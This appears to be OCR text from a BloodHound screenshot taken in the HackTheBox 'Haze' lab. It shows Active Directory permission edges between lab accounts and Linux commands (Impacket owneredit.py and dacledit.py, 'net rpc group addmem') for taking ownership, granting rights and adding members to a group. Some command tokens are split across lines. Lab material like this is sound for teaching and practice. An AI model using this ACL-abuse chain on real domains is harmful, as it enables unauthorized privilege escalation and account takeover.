 HAZE-IT-BACKUP$@HAZE.HTB
WriteOwner
SUPPORT_SERVICES@HAZE.HTB
AddKeyCredentialLink
ForceChangePassword
EDWARD.MARTIN@HAZE.HTB
+ General
+ Windows Abuse
− Linux Abuse
To change the ownership of the object, you may use
Impacket's owneredit example script (cf. "grant ownership"
reference for the exact link).
owneredit.py -action write -owner 'attacker' -t
arget 'victim' 'DOMAIN'/'USER':'PASSWORD'
Modifying the rights
To abuse ownership of a group object, you may grant yourself
the AddMember permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'WriteMembe
rs' -principal 'controlledUser' -target-dn 'gro
upDistinguidedName' 'domain'/'controlledUse
r':'password'
Adding to the group
You can now add members to the group.
Use samba's net tool to add the user to the target group. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line:
net rpc group addmem "TargetGroup" "TargetUser"